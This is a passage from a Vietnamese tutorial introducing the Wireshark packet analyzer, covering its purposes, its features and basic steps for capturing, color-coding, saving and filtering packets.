

Bước 4: Kết quả. ở giữa là phần code Assembly của chương trình, bên phải là source code C



## 2.4. Bắt gói tin

#### 2.4.1. Giới thiệu về Wireshark

Wireshark là phần mềm phân tích gói mạng (tiếng Anh gọi là network packet analyzer). Nhiệm vụ của nó là nắm bắt tất cả các network packets rồi hiển thị dữ liệu của gói đó một cách chi tiết nhất.

Một network packet analyzer còn được dùng làm thiết bị đo lường, kiểm tra tình hình hoạt động bên trong của cáp mạng. Trước đây, công cụ network packet analyzer có chi phí rất cao, nên chúng thường độc quyền. Để khắc phục nhược điểm này, Wireshark đã ra đời và mang đến một giải pháp bắt gói tin mạnh mẽ. Theo đánh giá của giới công nghệ, Wireshark thuộc top phần mềm phân tích các gói mã nguồn mở tốt nhất tính đến thời điểm hiện tại.



#### 2.4.2. Mục đích sử dụng của Wireshark

Wireshark được sử dụng để phục vụ các mục đích sau:

* Khắc phục những vấn đề liên quan đến sự cố mạng.
* Kiểm tra tính bảo mật.
* Xác minh network applications.
* Gỡ lỗi phát triển các giao thức.
* Phục vụ việc học giao thức mạng.

#### 2.4.3. Tính năng của Wireshark

* Phân tích chuyên sâu đến hàng trăm giao thức.
* Phần mềm được cập nhật liên tục.
* Wireshark hoạt động trên nhiều nền tảng hệ điều hành: Windows, MacOS, Linux, OpenBSD, Solaris…
* Cho phép chụp trực tiếp dữ liệu của gói ngay trên giao diện mạng và phân tích offline.
* Hỗ trợ mở tệp chứa dữ liệu gói được bắt thông qua Wireshark, TCPdump, Windump hay các chương trình bắt gói tin khác.
* Hỗ trợ xem các gói tin đã bắt bằng giao diện hoặc dùng command line (tshark).
* Tính năng Display filter mạnh mẽ.
* Giúp người dùng phân tích VoIP chuyên sâu.
* Cung cấp tính năng read, write dưới nhiều định dạng như Microsoft Network Monitor, Cisco Secure IDS iplog, tcpdump (libpcap), Pcap NG, Network General Sniffer®), Sniffer® Pro, NetXray®, NetScreen snoop, Catapult DCT2000, Network Instruments Observer, Novell LANalyzer, Shomiti/Finisar Surveyor, RADCOM WAN/LAN Analyzer, Visual Networks Visual UpTime, Tektronix K12xx, WildPackets EtherPeek/TokenPeek/AiroPeek …
* Cung cấp tính năng nén file capture bằng Gzip và giải nén “on the fly”.
* Bắt (capture) tất cả dữ liệu của Ethernet, Bluetooth, USB, Frame Relay, FDDI, IEEE 802.11, PPP/HDLC, ATM, Token Ring, …
* Decryption được hỗ trợ nhiều giao thức, gồm SSL/TLS, WEP, IPsec, SNMPv3, ISAKMP, Kerberos, và WPA/WPA2.
* Cung cấp tính năng Coloring rules cho phép người dùng tùy ý sáng tạo màu sắc của packet theo cá nhân hóa, để tăng tốc độ phân tích và hiệu quả hơn.



#### 2.4.4. Cách chụp gói tin bằng Wireshark

Để sử dụng phần mềm, ta vào trang web chính thức của Wireshark rồi tải nó về máy tính. Sau đó, ta tiến hành cài đặt.

Khi đã hoàn tất cài đặt, ta mở phần mềm Wireshark và nhấn đúp chuột vào tên giao diện mạng bất kỳ trong phần Capture để chụp các gói tin có trên giao diện.

Ví dụ: Ta cần ghi lại traffic của mạng không dây thì nhấn đúp chuột vào giao diện không dây. Sau đó, màn hình hiển thị các gói theo thời gian thực và Wireshark tiến hành chụp mỗi gói đã gửi đến hệ thống, hoặc từ hệ thống.

Ngoài ra, nếu muốn cấu hình thêm các tính năng nâng cao, ta click chọn Capture, rồi chọn tiếp Options.





Thông thường, Wireshark bật chế độ mặc định là Promiscuous. Chế độ này cho phép người dùng nhìn thấy mọi gói có trên mạng. Để kiểm tra Promiscuous đã được kích hoạt hay chưa, ta nhấn chọn Capture, kế đến chọn tiếp Options, rồi di chuyển đến phần cuối cùng của hộp thoại xem mục Enable promiscuous mode on all interfaces được kích hoạt chưa.



Trong trường hợp, ta muốn capturing traffic dừng thì click vào nút Stop (biểu tượng ô vuông màu đỏ ở góc trái phía trên của màn hình).

#### 2.4.5. Hướng dẫn cách Color Coding trong Wireshark là gì?

Wireshark dùng màu sắc để xác định và phân loại lưu lượng truy cập. Mặc định, màu xanh dương nhạt được dùng để chỉ lưu lượng UDP, còn lưu lượng TCP có màu tím nhạt, riêng các gói có lỗi thì được phần mềm sử dụng màu đen.

Để biết ý nghĩa của bảng mã màu, ta chọn tab View rồi tiếp tục nhấn Coloring rules. Tuy nhiên, Wireshark cho phép ta tùy ý điều chỉnh quy tắc của mã màu nên ta có thể thay đổi theo nhu cầu sử dụng.



#### 2.4.6. Cách mở và sao lưu gói tin trong Wireshark

Wiki của Wireshark chứa một trang gồm các tệp tin mẫu để người dùng tải và kiểm tra. Để mở tệp, ta nhấn vào File và chọn Open rồi duyệt tìm kiếm tên của tệp cần mở.

Bên cạnh đó, ta còn được phép sao lưu các ảnh chụp trong Wireshark để sử dụng sau này. Bằng cách, ta nhấn vào File và chọn Save để lưu những gói tin đã chụp.



#### 2.4.7. Cách lọc gói tin trong Wireshark

Cách áp dụng bộ lọc Wireshark đơn giản nhất là nhập nó vào hộp bộ lọc rồi nhấp nút Apply hoặc phím Enter.

Ví dụ: Ta nhập DNS vào bộ lọc thì ta chỉ thấy tất cả các gói tin DNS. Đồng thời, ngay khi ta nhập, Wireshark cũng tự động hoàn thành bộ lọc.

